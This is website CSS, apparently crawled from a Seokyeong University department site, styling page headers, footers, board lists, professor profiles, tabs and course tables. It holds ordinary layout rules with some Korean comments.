	list-style-image:url("/share/img/icon/link_s.gif");
}
.page-size3{
	width:65px;
}



.pageheader{
	width:650px;
	overflow:hidden;
	margin-bottom:20px;
	position:absolute;
	z-index:2;
	top:245px;
	left:310px;
	padding:10px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
.pageheader img{
	overflow:hidden;
	width:650px;
	height:90px;
}
	#ft{
		height:90px;
		overflow:hidden;
	}

.ft-title{
	padding:6px 6px 6px;
	font-size:11px;
	bottom:10px !important;
	right:0 !important;
	left:auto !important;
	background:url('/share/img/background/black_alpha_0.80.png') transparent !important;
	background:rgba(0, 0, 0, 0.5) transparent !important;
}

.ft-title i{
	font-style:normal;
}
.ft-title a{
	color:#49a70b;
	font-style:normal;
}
.ft-title a:hover,
.ft-title a:active,
.ft-title a:focus{
	color:#69e72b;
}

#pagetool{
	width:650px;
	padding:7px 10px;
	position:absolute;
	top:365px;
	left:310px;
	background:#fff;
	background:rgba(255, 255, 255, 0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	z-index:2;
}
#pagetool .pagetoolbox li{
	display:inline-block;
	float:right;
	margin-left:5px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}
#pagetool .pagetoolbox a{
	display:block;
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
	background:#353535;
	color:#fff;
	padding:4px;
	border-radius:2px;
	-moz-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 1px rgba(0, 0, 0, 0.20);
}
#pagetool .pagetoolbox a:hover{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}
#pagetool .pagetoolbox a.selected{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}

	.messagebox{
		margin-left:0 !important;
		width:460px;
		font-size:11px;
		float:left;
	}
	.messagebox span{
		display:none;
	}
	.messagetitle{
		float:left;
		padding-top:3px;
	}
	.messagelist{
		float:left;
		margin-left:5px;
		padding-top:3px;
	}
	.messagelist li{
		height:14px;
		float:left;
	}
	.messagelist .bar{
		margin:0 5px 0 3px;
	}

	.textsizeplus,
	.textsizeminus{
		width:12px;
		text-align:center;
		font-weight:bold;
	}
	.manage-board{
		display:none !important;
	}
	.logged .manage-board{
		display:block !important;
	}
	.board-rss{
		display:none !important;
	}
	.inboard .board-rss{
		display:block !important;
	}

#pagetitle{
	position:absolute;
	top:100px;
	left:312px;
	width:670px;
	z-index:2;
	text-align:right;
}
#pagetitle h3{
	font-weight: normal;
	font-size: 40px !important;
	letter-spacing:-3px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #DCDCDC !important;
	color: rgba(220,220,220,0.9);
	padding: 20px 0 5px;
}
#pagetitle h3[class*="core_courses_of_general_education"], #pagetitle h3[class*="general_education_elective_courses"], #pagetitle h3[class*="core_courses_of_general"], #pagetitle h3[class*="general_education_elective_cour"] {
	font-size: 24px !important;
}
#pagetitle h2{
	font-weight:normal;
	font-size:52px;
	letter-spacing:-7px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #fff !important;
	color:rgba(255,255,255,0.9);
	font-weight:bold;
	padding:0px 3px 10px 0;
}
#pagetitle .nav-inner{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	color:#49a70b;
	background:#141414;
	background:url('/share/img/background/black_alpha_0.80.png');
	background:rgba(20, 20, 20, 0.8);
	padding:3px 5px 5px 5px;
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
#pagetitle .nav-inner a{
	color:#fff;
}
#pagetitle .nav-inner a:hover,
#pagetitle .nav-inner a:active,
#pagetitle .nav-inner a:focus{
	color:#69d72b;
	text-decoration:none;
}


#footer{
	position:fixed;
	bottom:30px;
	left:30px;
	width:97%;
	height:55px;
	background:#000;
	background:rgba(20,20,20,0.88);
	color:#fff;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	margin-top:60px;
}
#footer .footer-box{
	padding:10px 10px;
	position:absolute;
	width:100%;
}
	.footer-link{
	}
	.footer-link li{
		display:inline;
	}
	.copyright{
		padding:10px 0px 0px;
	}
	.footer-logo{
		position:absolute;
		right:35px;
		top:10px;
	}
#footer a{
	color:#fff;
}
#footer a:hover,
#footer a:active,
#footer a:focus{
	color:#69d72b;
}


.submain{
	position:relative !important;
	margin-top:50px;
}

#sitemapbox{
	position:absolute;
	top:410px;
	left:4000px;
	width:626px;
	height:auto;
	z-index:2;
	padding:20px;
	display:none;
}
#sitemapbox ul{
	margin:10px 0 20px;
}
#sitemapbox .section{
	float:left;
	width:290px;
	margin-right:20px;
}
#sitemapbox h3{
	font-size:27px;
	letter-spacing:-4px;
	line-height:120%;
	margin:0px 0 20px 0;
	text-shadow:2px 2px rgba(0,0,0,0.15);
	border-bottom:1px #49a70b solid;
	padding-bottom:0px;
}
#sitemapbox h4{
	font-size:18px;
	letter-spacing:-3px;
	line-height:120%;
	margin:0px 0 10px 0;
	text-shadow:1px 1px rgba(0,0,0,0.15);
	border-bottom:1px #ddd solid;
	padding-bottom:5px;
}
#sitemapbox h4 span{
	color:#49A70B;
	font-size:8pt;
	letter-spacing:0px;
	margin-left:5px;
	text-shadow:1px 1px rgba(255, 255, 255, 0.99);
}
#sitemapbox li{
	margin:3px 0 3px 30px;
	list-style:circle;
}
#sitemapbox h3 span{
	font-size:8pt;
	letter-spacing:-1px;
	text-shadow:1px 1px rgba(255,255,255,0.99);
	color:#49a70b;
	margin:0 !important;
	padding:0 !important;
}
#fancybox-content #sitemapbox{
	display: block;
	position: static;
	width: auto;
	box-shadow: none;
	padding:10px;
}



#loginbox{
	display:none;
}
#login .help{
	display: none;
}




.floatbox{
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.bar{
	color:#69E72B;
	display:inline-block;
	margin:0 7px;
}

.entext{
	letter-spacing: 0;
}


/*번역표시용*/
#translationProgress{
	position:fixed;
	text-align:right;
	padding:8px 10px 0 0;
	color:#fff;
	background:#69E72B;
	display:none;
	width:100%;
	height:22px;
	bottom:0px;
	right:0px;
	z-index:10000;
	text-shadow:1px 1px 1px #555;
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
}


/*skitter 박스*/
.box_skitter_large{
	z-index:0 !important;
	height:1080px !important;
	width:1920px !important;
	position:fixed !important;
	top:-30px;
	margin:0;
	padding:0
}
.box_skitter_banner{
	height:110px !important;
	width:480px !important;
	margin:0;
	padding:0
}
.box_skitter_banner .label_skitter p{
	background:#000;
	background:rgba(0,0,0,0.7);
	color:#fff;
	padding:3px 5px 5px;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



.show{
	display:block;
}
.hide{
	display:none;
}


/*cufont 용*/
.cufon-loading .dep-name span,
.cufon-loading .pagetitle{
	visibility: hidden !important;
}

/*설정버튼*/
.tRight a{
	position: relative;
	z-index: 2;
}

/*트위터 플러그인 용*/
.jta-tweet-attributes{
	display: inline !important;
	padding-left:10px;
}
.jta-tweet-body-list-profile-image-present{
	margin-left:80px !important;

}
.jta-tweet-profile-image img{
	width:70px !important;
	height:70px !important;
}
.jta-tweet-text{
	line-height: 140% !important;
}

/*모바일로 보기*/
.viewmobile{
	position:relative;
	z-index:1000000;
}

/*풋터 카운터*/
.footer-box .counter * {
	display:inline;
	margin:0;
	padding:0;
}
.footer-box .counter .bar {
	margin:0 4px;
}
.footer-box .simpleWidgetStyle h2{
	display:none;
}


/*구글번역*/
#google_translate_element{}



/*2021-01-08 글로벌비즈니스어학부 타이틀2개(글로벌비즈니스, 국제비즈니스(구)) 적용*/
.dep-int-renew .en h2 {
	font-size: 60px;
}
.dep-int-renew .en h3 {
	font-size: 30px;
}
.dep-int-renew .kr span {
	font-size: 25px;
}
.dep-int-renew .kr strong {
	font-size: 35px;
}
.dep-int-renew .krs {
	margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/contents.css
body_size: 9276
content:
#content{
	text-align:justify;
	overflow:visible !important;
}

#content img{
}

/*2022-01-03 교육과정-교육과정표 레이아웃 수정 */
/*.panel-wrapper{
    display: flex;
    flex-wrap: wrap;
}*/
.panel-wrapper h3{
    width: 100%;
}
/*.panel-wrapper > ul{
    width: 100%;
    float: right;
}*/

.opage{
}
.opage :first-child{
	margin-top:0;
}
.opage p{
	padding-bottom:15px;
}
.opage p .firstword{
	font-size:18px;
	font-weight:bold;
	letter-spacing:-3px;
	text-shadow:1px 1px rgba(0,0,0,0.15);
}
.opage a{
	color:#49a70b;
	text-decoration:underline;
}
.opage a:hover,
.opage a:active,
.opage a:focus{
	color:#69d72b;
}

.opage h2, .opage p.h2 {
	font-size:42px;
	letter-spacing:-6px;
	padding-bottom:15px;
	margin:40px 0 20px;
}
.opage h3, .opage p.h3 {
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	margin:30px 0 15px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
}
.opage h3:after, .opage p.h3:after {
	content:'';
}
.opage h3 span, .opage p.h3 span,
.opage h3 q, .opage p.h3 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h3 .entitle, .opage p.h3 .entitle,
.opage h3.entitle, .opage p.h3.entitle {
	letter-spacing:-3px;
}

.opage h4, .opage p.h4 {
	font-size:20px;
	letter-spacing:-3px;
	/*border-bottom:1px #666 solid;*/
	border-bottom:1px #aaa solid;
	padding-bottom:7px;
	margin:20px 0 10px;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h4 span, .opage p.h4 span,
.opage h4 q, .opage p.h4 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h4 .entitle, .opage p.h4 .entitle,
.opage h4.entitle, .opage p.h4.entitle
{
	letter-spacing:-2px;
}
.opage h5, .opage p.h5 {
	font-size:15px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin:20px 0 10px;
	padding-bottom:7px;
	line-height:100%;
	text-shadow:0 1px 0 #fff;
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h5 span, .opage p.h5 span,
.opage h5 q, .opage p.h5 q, {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	line-height:0;
	padding-left:5px;
}
.opage h6, .opage p.h6 {
	font-size:12px;
	letter-spacing:-1px;
	margin:15px 0 5px;
	padding-bottom:5px;
	text-shadow:0 1px 0 #fff;
}
.opage p.h1, .opage p.h2, .opage p.h3, .opage p.h4, .opage p.h5, .opage p.h6 {
	font-weight: bold;
}
.opage p.title { margin-top: 0; }
.opage .title.none { display: none; }
.opage ul,
.opage ol{
	margin-left:20px;
	margin-bottom:20px;
	padding-bottom:10px;
}
.opage ul > li{
	list-style:disc url(/share/img/icon/list_disc.png);
	margin:5px 0 5px 15px;
	position:relative;
}

.opage ol > li{
	list-style: none;
	margin:5px 0;
}

.opage ol > li > ol{
	counter-reset: li;
}

.opage ol > li > ol > li{
	margin:5px 0 5px 15px;
}

.opage ol > li > ol > li:before{
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: 24px;
}

.opage ul ol li{
	list-style:decimal;
}
.opage ol ul li{
	list-style:disc;
}
.opage ul ul{
	padding-top:10px;
}
.opage ol ul{
	padding-top:10px;
}
.opage ul ul li{
	list-style:circle url(/share/img/icon/list_circle.png);
}


/*졸업요건 스타일*/
.opage .common-gra {
	margin-left:0;
	counter-reset: li;
}
.opage .common-gra li {
	list-style: none;
	margin: 5px 0 5px 15px;
	position:relative;
}
.opage .common-gra li:before {
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: -15px;
}




/*탭 기본 스타일*/
.sku-tab{
	width:100%;
	height:20px;
	border-bottom:1px silver solid;
	margin-top:5px !important;
	margin-bottom:25px !important;
	padding-bottom:0 !important;
	box-shadow:0 1px 0 #fff;
}
.sku-tab a{
    padding: 3px 15px 4px;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;
	margin-right:1px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
	color:#fff !important;
	text-decoration:none !important;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
}
.sku-tab a.current{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}
.sku-tab a:hover{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}


/*버튼 스타일링*/
.skubtn{
	background:#4EC632;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x;
	color:#fff !important;
	font-size:11px;
	padding:2px 7px;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	text-decoration:none !important;
	height:17px;
	padding-top:3px;
}
.skubtn:hover{
	background:#5Ee642;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -22px;
}

h4 .skubtn,
h5 .skubtn{
	position:absolute;
	right:5px;
	top:11px;
	text-shadow: 0 1px 0 #19870B;
}
h4 .pdf,
h5 .pdf{
	right:135px;
}


/*professor*/
.opage a.professor-gallery img{
	position:absolute;
	left:0;
	margin-right:5px;
	margin-bottom:25px;
	border:1px #333 solid;
	width:120px;
	height:150px;
}
.opage ul.professor-list a:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
}

.opage ul.professor-list{
	margin-left:0 !important;
	margin-top:20px;
}
.opage li.professor-item{
	list-style-image: none;
	list-style:none;
	margin-left:0;
	position:relative;
	height:170px;
}
.opage li.professor-item h4{
	font-size:22px;
}
.opage ul.professor-list li span{
	font-size:12px;
}
.opage ul.professor-list li div{
	width:190px;
	float:left;
}
.opage ul.professor-detail{
	position:absolute;
	right:0;
	top:35px;
	width:470px;
	margin: 5px 0 30px;
	padding-top:0;
}
.opage ul.professor-detail ul{
	margin:10px 0 20px 20px;
}
.opage ul.professor-detail li{
	list-style:circle;
}
.opage ul.professor-list h4, .opage ul.professor-list p.h4 {
	border-bottom:1px #49B70B solid;
	letter-spacing:-3px;
	margin-top:-1px;
	width:480px;
	margin-bottom:5px;
	position:absolute;
	right:0;
}
.opage ul.professor-list h5, .opage ul.professor-list p.h5 {
	font-size:13px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin-top:0px;
	margin-bottom:0px;
}
.opage ul.professor-list p.h4 {
	font-size: 22px;
}
.opage ul.professor-list p.h4, opage ul.professor-list p.h5 {
	display: block;
	text-shadow: none;
}
.opage ul.professor-list p.h4 span, opage ul.professor-list p.h5 span {
	text-shadow: none;
}


.opage .viewmore, fieldset.hide{
	position:relative;
	border: 1px #ccc solid;
	margin:0px 0 35px 0;
	padding: 5px 10px;
	font-size: 11px;
	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#efefef));
	background: -moz-linear-gradient(top, #fff 0%, #efefef 100%);
}
.about .opage .viewmore:before, fieldset.hide{
	position: absolute;
	content: 'Seokyeong University';
	color:#efefef;
	font-size:40px;
	letter-spacing:-4px;
	font-weight:bold;
	right:20px;
	bottom:20px;
	font-style:italic;
	text-shadow: -1px -1px 0 #ddd;
	text-align: right;
}
.opage .viewmore legend{
	font-size: 12px;
	padding:1px 5px;
	font-weight:bold;
}
.opage .viewmore ul,
.opage .viewmore ol{
	margin:0;
	padding-bottom:5px;
}
.opage .viewmore li {
	margin: 3px 0 3px 20px;
}

.opage blockquote{
	border-left:3px #ccc solid;
	padding:0px 0 0px 10px;
	margin:0px 0 30px;
	position:relative;
	top:10px;
	color:#29970B;
}

.opage .opagefloatbox{
	width:290px;
	float:left;
	margin-right:20px;
}

.opage .entext{
	letter-spacing: 0px;
}



/*공사중*/
.opage .construction{
	width:620px;
	height:361px;
	box-shadow:none !important;
	margin-bottom:30px;
}






/*게시판 스타일링*/
.board{
	font-size:12px;
	font-family: 'malgun gothic' ;
	background-color:transparent !important;
}
.boardHeader{

}
.boardHeader .boardTitle{
	display:none;
	margin-bottom:0 !important;
}
.boardDescription{
	border: 1px solid #999999;
	line-height:150%;
}
.boardDescription ul,
.boardDescription ol{
	margin:10px 0 10px 10px;
}
.boardDescription li{
	margin:3px 0 3px 20px;
	list-style:disc;
}
.boardDescription a{
	color: #49B70B;
	text-decoration: underline;
}
.boardHeader .boardTitleText{
	padding:0 !important;
	border-bottom:0;
}
.boardInformation{
	padding-top:0px;
	display:none;
}
.boardInformation .infoSum{
	font-size:15px;
	font-weight:normal;
	letter-spacing:-1px;
}
.boardHeader h2 a{
	margin:0 !important;
}


.boardList a{
	color:#49B70B;
}
.boardList{
	border-top:0px;
}
.boardList a.title{
	color:#000;
	text-decoration:none;
}
.boardList a.title:hover{
	color:#49B70B;
}
.boardList .title a{
	color:#000;
	text-decoration:none;
}
.boardList .title a:hover{
	color:#49B70B;
}
.boardList th{
	background:url(/share/img/background/common_table_header.jpg) 0 0px;
	padding:5px 6px 5px;
	color:#fff;
	border-width:0px;
	border-bottom:3px #69E72B solid;
	border-right:1px #fff solid;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
}
.boardList th a {
	color:#69E72B;
}
.boardList td{
	color:#000;
}
.boardList.webZine thead{
	display:none;
}
.boardList.webZine a.title{
	font-size:27px;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	line-height:120%;
}
.boardList.webZine a.title:visited{
}
.boardList.webZine td{
	border-color:#49b70b;
	padding:15px 8px;
}
.boardList.webZine p.summary{
	margin:12px 0;
}
.boardList.webZine .category{
	font-size:11px !important;
	font-family:'malgun gothic', 'dotum';
	color:#49b70b;
}
.boardList.webZine p.summary a{
	color:#333 !important;
}
.boardList.webZine td.title .thumb:hover{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.boardList.webZine .author a{
	color:#39a70B;
}
.boardList.webZine .bar{
	margin:0 1px 0 4px;
}
.boardList.webZine .extvar{
	margin-bottom:7px;
}
.boardList.webZine .extvar span{
}
.boardList.webZine .extvar a{
	color:#49B70B;
}

.boardList.webZine .recentarticle{
	opacity:0.4;
}


.boardList p.tag img{
	box-shadow:none !important;
}
.boardList p.tag{
	margin-top:3px;
	color:#555;
}
.boardList p.tag a{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}

.boardReadHeader .titleArea{
	border-top:0;
	padding-top:0;
}
.boardReadHeader a{
	color:#49B70B;
}
.boardReadHeader .title a{
	color:#000;
	text-decoration:none;
}
.boardReadHeader .titleArea .title{
	font-size:27px;
	font-family: 'malgun gothic' ;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
}
.boardReadBody{
	overflow:visible !important;
}

.boardReadBody h3{
    font-size: 17px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px double #ccc;
    padding-bottom: 5px;
}
.boardReadBody h4{
    font-size: 13px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px solid #CCCCCC;
    padding-bottom: 5px;
}

.boardReadBody ul,
.boardReadBody ol{
	margin:0px 0 0px 20px;
}
.boardReadBody ul li,
.boardReadBody ol li{
	margin:3px 0 3px 10px;
}
.boardReadBody ul li{
	list-style:disc;
}
.boardReadBody ol li{
	list-style:decimal;
}
.xe_content{
	padding-top:10px;
}
.xe_content a{
	color:#49B70B;
}

/*갤러리 게시판*/
.gellery table.boardList{
	display:none;
}
.thumbList{
	margin-top:15px;
	padding:0px;
}
.thumbList li{
	margin:0 6px 12px 6px;
	overflow:visible;
}
.thumbList li .thumb{
	margin-bottom:0;
	float:none;
	border:0;
}

.thumbList .category{
	display:none;
}

.thumbBox{
	overflow:hidden;
	position:relative;
	border:1px #ddd solid;
}
.thumbBox:hover{
	/*
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	*/
	border-color:#49C70B;
}
.thumbBox .num{
	display:none;
	margin-bottom:0;
}
.thumbBox .title{
	position:absolute;
	z-index:2;
	bottom:5px;
	right:8px;
	color:#000;
	background:#fff;
	background:rgba(255, 255, 255, 0.95);
	font-size:8pt;
	padding:4px 7px 5px 5px;
	border:1px #ddd solid;
	border-right:0;
	border-bottom:0;
	font-weight:normal !important;
}
.thumbBox .title img{
	display:none;
}
.thumbBox  ul.meta{
	height:15px;
	position:absolute;
	z-index:2;
	bottom:27px;
	right:-300px;
	background:#000;
	background:rgba(0, 0, 0, 0.75);
	padding:3px 0px 4px 16px;
	font-size:8pt;
}
.thumbBox  ul.meta li{
	background:none;
	padding:0 2px 0 0px;
}
.thumbBox .date{
	color:#fff;
}
.thumbBox .reading{
	color:#fff;
}



/*게시판 관리자 스타일링*/
#xeAdmin{

}
.localNavigation a{
	font-size:8pt;
	font-family:dotum !important;
}
.simpleTree .root,
.simpleTree .doc,
.simpleTree .doc-last{
	background-color:transparent;
}


.main_thumb{
	margin-bottom:10px;
}
.main_thumb a{
	border:1px #ccc solid;
	display:block;
}
.main_thumb a:hover{
	border-color:#69d72b;
}
.main_thumb li{
	display:inline-block;
	zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
	*display: inline;
	margin:0 5px 5px 0;
	padding:4px;
	background:#fff;
	background:rgba(255,255,255,0.9);
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
	position:relative;
	-webkit-transition: all 0.10s ease-in;
	-moz-transition: all 0.10s ease-in;
	-ms-transition: all 0.10s ease-in;
	transition: all 0.10s ease-in;
}
.main_thumb li:hover{
	-webkit-transform: scale(1.2) translateY(0px);
	-moz-transform: scale(1.2) translateY(0px);
	-ms-transform: scale(1.2) translateY(0px);
	transform: scale(1.2) translateY(0px);
	-webkit-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
}
.main_thumb li:nth-child(3n-2):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(-4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	transform: scale(1.2) translateY(0px) rotate(-4.5deg);
}
.main_thumb li:nth-child(3n):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	transform: scale(1.2) translateY(0px) rotate(4.5deg);
}
.main_thumb li img{
	width:45px;
	height:30px;
}




/*테이블 기본 스타일링*/
.skueng-table{
	width:100%;
	font-size:0.9em;
	font-family:'malgun gothic', dotum;
	margin-top:10px;
	/*margin-bottom:35px;*/
    margin-bottom:15px;
}
/*2022-03-17*/
/*.skueng-table tr th:nth-child(2){
    width: 30%;
}
.skueng-table tr .sub:nth-child(odd){
    width: 25%;
}
.skueng-table tr .sub:nth-child(even){
    width: 5%;
}*/
.skueng-table tr td:nth-child(1){
    width: 75px;
}
.skueng-table tr td:nth-child(2){
    width: 55px;
}

.skueng-table td{
	padding:10px;
	line-height:150%;
	border-bottom:1px #ccc solid;
	text-align:left;
	vertical-align:middle;
}

.skueng-table td.gray{
	background:rgba(210, 210, 210, 0.5);
}

.skueng-table thead th,
.fc-border-separate .fc-first th.fc-widget-header{
	padding:5px 0px;
	text-align:center;
	border-bottom:3px #69E72B solid;
	background:#000;
	color:#fff;
	text-shadow: 0px -1px 0px #555;
	font-family:'malgun gothic', dotum;
	background:rgba(0,0,0,0.95);
	background: #222 url(/share/img/background/common_table_header.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	border-right:1px #fff solid;
	vertical-align:middle;
}

.skueng-table thead th.double{
	background:#222 url(/share/img/background/common_table_header_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.tripple{
	background:#222 url(/share/img/background/common_table_header_tripple.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.grand{
	background:#222 url(/share/img/background/common_table_header_grand.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.sub{
	background:#666 url(/share/img/background/common_table_header_sub.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}
.skueng-table thead th.sub-double{
	background:#666 url(/share/img/background/common_table_header_sub_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}

.skueng-table tbody th{
	background:#e6e6e6;
	background:rgba(210, 210, 210, 0.5);
	padding:10px;
	text-align:center;
	vertical-align:middle;
	border-bottom:1px #bbb solid;
	border-right:1px #fff solid;
	border-right:1px rgba(255,255,255,0) solid;
	text-shadow: 0px 1px 0px #fff;

}
.skueng-table tbody.left th{
	text-align:left;
}
.skueng-table .total td{
	border-bottom:1px #69E72B solid;
}

.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody th.hover{
	background:#efefef;
	background-color: rgba(210, 210, 210, 0.3);
	border-right:1px #69E72B solid;
}

.skueng-table .odd td{
	/*
	background:#efefef;
	*/
}
.skueng-table ul,
.skueng-table ol{
	margin:0;
	padding:0;
}
.skueng-table ul ul,
.skueng-table ol ol{
	padding:5px 5px;
}
.skueng-table ul ul li{
	list-style:circle;
}
.skueng-table ul li{
	list-style:disc;
	margin-left:20px;
}
.skueng-table ol li{
	list-style:decimal;
	margin-left:20px;
}
.skueng-table span.none {
	display: none;
}
.skueng-table .eng{
	display:block;
	color:#49a70B;
	letter-spacing:0;
}
.skueng-table strong.eng{
	display:inline;
}
.skueng-table tfoot td{
	padding:3px 10px 6px;
	border-top:1px #69E72B solid;
	border-right:1px #fff solid;
	background:rgba(150,150,150,0.95);
	background:url('/share/img/background/common_table_header_sub.jpg') 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#555), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #333333), to(#000));
	background: -moz-linear-gradient(top, #555 0%, #777 5%, #999 20%, #333 85%, #000 100%);
	color:#fff;
}

.skueng-table .coltitle{
	background:#e6e6e6;
	text-align:center;
}

/*
.skueng-table.datatable tbody tr:hover{
	background-color:#fff;
}
*/
th.cno{
	width:60px;
}
th.ctitle{
	width:200px;
}
th.ctime{
	width:95px;
}

/*졸업요건*/
th.gcategory{
	width:70px;
}
th.gyear{
	width:200px;
}
th.getc{
	width:50px;
}

